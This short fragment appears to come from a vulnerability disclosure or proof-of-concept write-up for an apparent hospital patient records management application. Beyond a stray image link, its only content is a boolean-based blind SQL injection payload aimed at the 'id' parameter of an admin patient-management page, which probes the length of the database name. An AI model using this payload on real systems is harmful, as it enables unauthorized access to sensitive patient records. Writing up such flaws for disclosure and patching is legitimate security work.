 [+] Payload: /hprms/admin/patients/manage_patient.php?id=1%27%20and%20length(database())%20=8--+ // Leak place ---> id